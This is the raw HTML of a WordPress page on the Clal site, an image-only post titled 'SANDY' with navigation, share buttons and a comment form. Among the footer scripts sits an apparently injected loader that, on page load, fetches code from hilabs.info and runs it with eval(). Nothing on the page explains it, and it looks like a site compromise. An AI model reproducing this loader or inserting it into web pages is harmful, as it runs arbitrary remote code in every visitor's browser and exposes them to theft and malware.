	<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3411"><a href="https://www.clal.org/project/leap/">LEAP</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://www.clal.org/project/rabbi-careers/">Rabbi Careers</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="https://www.clal.org/project/twd/">The Wisdom Daily</a></li>
</ul>
</li>
<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://www.clal.org/history/contact/">Contact Us</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2035"><a href="https://donatenow.networkforgood.org/clal">Support Clal</a></li>
</ul>		        </div><!--end nav module-->
		        
		        
<div class="nav-module right hidden-xs">
    <ul class="social-list">
    	    </ul>
</div>	<div class="nav-module right">
		<a href="#" class="nav-function modal-trigger" data-modal-id="search-form">
			<i class="interface-search icon icon--sm"></i>
			<span>Search</span>
		</a>
	</div>
	        
	        </div>
	        
        </div>
    </div><!--end nav bar-->
    
    <div class="nav-mobile-toggle visible-sm visible-xs">
        <i class="icon-Align-Right pillar--icon icon--sm"></i>
    </div>

</nav>
<div class="main-container transition--fade">
<section class="blog-post">
	
	<div class="blog-post__title bg--secondary">
	<div class="container">
		<div class="row">
			<div class="col-md-8 col-md-offset-2 col-sm-10 col-sm-offset-1 text-center">
				<h1 class="h2">SANDY</h1>				<div class="blog-post__author">
					<span><em>by</em></span>
					<span class="h6">Shelli Aderman</span>
				</div>
			</div>
		</div><!--end of row-->
	</div><!--end of container-->
</div>

	
	<div class="container">
	
		<div class="row">
			<div class="col-md-10 col-md-offset-1">
			
				<div class="row">
				
					<div class="col-sm-9 post-content">
						<p class="attachment"><a href="https://i0.wp.com/www.clal.org/wp-content/uploads/2024/01/SANDY.png?ssl=1"><img fetchpriority="high" decoding="async" width="298" height="300" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2024/01/SANDY.png?fit=298%2C300&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/www.clal.org/wp-content/uploads/2024/01/SANDY.png?w=385&amp;ssl=1 385w, https://i0.wp.com/www.clal.org/wp-content/uploads/2024/01/SANDY.png?resize=298%2C300&amp;ssl=1 298w, https://i0.wp.com/www.clal.org/wp-content/uploads/2024/01/SANDY.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.clal.org/wp-content/uploads/2024/01/SANDY.png?resize=60%2C60&amp;ssl=1 60w" sizes="(max-width: 298px) 100vw, 298px" /></a></p>
<div class="clearfix"></div>					</div>
					
					<div class="col-md-3 hidden-sm hidden-xs">
	<div class="sidebar">
		<div id="search-2" class="widget widget_search sidebar__widget"><form class="search-form" method="get" id="searchform" action="https://www.clal.org/">
	<div class="input-with-icon">
		<i class="icon-Magnifi-Glass2"></i>
		<input type="text" id="s2" class="mb0" name="s" placeholder="Type here" />
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries sidebar__widget">
		<h6>Recent Posts</h6><hr>
		<ul>
											<li>
					<a href="https://www.clal.org/we-remember-them/">We Remember Them&#8230;</a>
									</li>
											<li>
					<a href="https://www.clal.org/memorial-rabbi-steven-shaw-zl-founder-clal/">A Memorial on Rabbi Steven Shaw z”l as a Founder of CLAL </a>
									</li>
											<li>
					<a href="https://www.clal.org/2378-2/">(no title)</a>
									</li>
											<li>
					<a href="https://www.clal.org/who-are-you/">WHO Are You?</a>
									</li>
											<li>
					<a href="https://www.clal.org/group-rabbis-assist-mexican-border/">A Group Of Rabbis Assist At The Mexican Border</a>
									</li>
					</ul>

		</div>	</div>
</div>					
					<div class="col-sm-12">
						<hr />
					</div>
					
				</div>
				
								
				<div class="row">
					<div class="col-md-10 col-md-offset-1">
						<div class="row">
	<div class="col-sm-12 text-center">
		<div class="blog-post__share">
			<h5>Share this article</h5>
			
<a class="btn btn--sm bg--facebook" target="_blank" href="http://www.facebook.com/share.php?u=https://www.clal.org/team/sandy/sandy-2/" onClick="return ebor_fb_like_3550()">
	<span class="btn__text">
		<i class="socicon-facebook"></i> Share on Facebook	</span>
</a>

<a class="btn btn--sm bg--twitter" target="_blank" href="https://twitter.com/share?url=https://www.clal.org/team/sandy/sandy-2/" onClick="return ebor_tweet_3550()">
	<span class="btn__text">
		<i class="socicon-twitter"></i> Share on Twitter	</span>
</a>

<a class="btn btn--sm bg--googleplus" target="_blank" href="http://pinterest.com/pin/create/button/?url=https://www.clal.org/team/sandy/sandy-2/" onClick="return ebor_pin_3550()">
	<span class="btn__text">
		<i class="socicon-pinterest"></i> Share on Pinterest	</span>
</a>

<script type="text/javascript">
	function ebor_fb_like_3550() {
		window.open('http://www.facebook.com/sharer.php?u=https://www.clal.org/team/sandy/sandy-2/&t=sandy','sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	}
	function ebor_tweet_3550() {
		window.open('https://twitter.com/share?url=https://www.clal.org/team/sandy/sandy-2/&t=sandy','sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	}
	function ebor_pin_3550() {
		window.open('http://pinterest.com/pin/create/button/?url=https://www.clal.org/team/sandy/sandy-2/&media=https://i0.wp.com/www.clal.org/wp-content/uploads/2024/01/SANDY.png?fit=385%2C388&#038;ssl=1&description=sandy','sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	}
</script>        </div>
	</div>
</div><!--end of row-->
<div class="row">
	<div class="col-sm-12">
		<div class="blog-post__comments">
		
			<hr>
			
			<h5>0 Comments on "SANDY"</h5>
			
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/team/sandy/sandy-2/#respond" style="display:none;">Cancel</a></small></h3><form action="https://www.clal.org/wp-comments-post.php" method="post" id="commentform" class="comment-form comment__form form--square"><textarea name="comment" placeholder="Your Comment Here" id="comment" aria-required="true" rows="3"></textarea><input type="text" id="author" name="author" placeholder="Name *" value="" />
<input name="email" type="text" id="email" placeholder="Email *" value="" />
<input name="url" type="text" id="url" placeholder="Website" value="" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn--primary" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3550' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9aa86e2e63" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="145"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
		</div><!--end of blog comments-->
	</div>
</div><!--end of row-->					</div>
				</div>
				
			</div>
		</div><!--end of row-->
		
	</div><!--end of container-->
</section>


<section class="project-navigation">
	<a href="https://www.clal.org/team/sandy/" rel="prev"><span class="h5"><span class="larr">&larr;</span> Previous Post</span></a>	<a href="https://www.clal.org/cards-horizontal-sidebar/">
		<span class="h5">All Posts</span>
	</a>
	</section><footer class="bg--dark footer-4">

	<div class="container">
		<div class="row">
	</div>	</div><!--end of container-->
	
	<div class="footer__lower">
		<div class="container">
			<div class="row">
			
				<div class="col-sm-6 text-center-xs">
					<span class="type--fine-print">
						© 2026 Clal, all rights reserved					</span>
				</div>
				
				<div class="col-sm-6 text-right text-center-xs">
					<a href="#top" class="inner-link top-link">
						<i class="interface-up-open-big"></i>
					</a>
				</div>
				
			</div><!--end of row-->
		</div><!--end of container-->
	</div>
	
</footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pillar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" id="awsm-team-js-extra">
/* <![CDATA[ */
var awsmTeamPublic = {"ajaxurl":"https://www.clal.org/wp-admin/admin-ajax.php","deep_linking":{"enable":"","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https://www.clal.org/wp-content/plugins/awsm-team-pro/js"};
//# sourceURL=awsm-team-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.0" id="awsm-team-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.clal.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"138683087","post":"3550","tz":"-5","srv":"www.clal.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "138683087", "3550" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/themes/pillar/style/js/plugins.js?ver=6.9" id="ebor-plugins-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/themes/pillar/style/js/scripts.js?ver=6.9" id="ebor-scripts-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://www.clal.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764093512" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clal.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clal.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>            
</body>
</html>